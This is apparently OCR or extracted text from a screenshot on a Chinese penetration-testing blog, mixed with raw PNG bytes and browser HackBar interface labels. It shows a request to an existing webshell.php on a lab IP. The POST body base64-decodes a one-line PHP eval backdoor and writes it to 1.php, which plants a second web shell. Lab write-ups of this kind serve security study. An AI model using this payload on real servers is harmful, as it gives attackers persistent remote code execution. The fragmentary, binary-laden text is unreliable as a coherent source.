 不安全 172.22.2.18/webshell.php?1=system 1 4 D 重新启动即可更新
靶场 Blog T00LS java php dotnet 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 安全建设 AppSec block
�PNG IHDR� m�IJ PLTE������
pHYs � � �+ %IDAT �c��� t| bm �qIEND�B`�
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://172.22.2.18/webshell.php?1=system
Use POST method
enctype
application/x-www-form-urlencoded
Body
2=echo%20PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs%3D%7Cbase64%20-d%3E1.php
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel Mac O
Name Value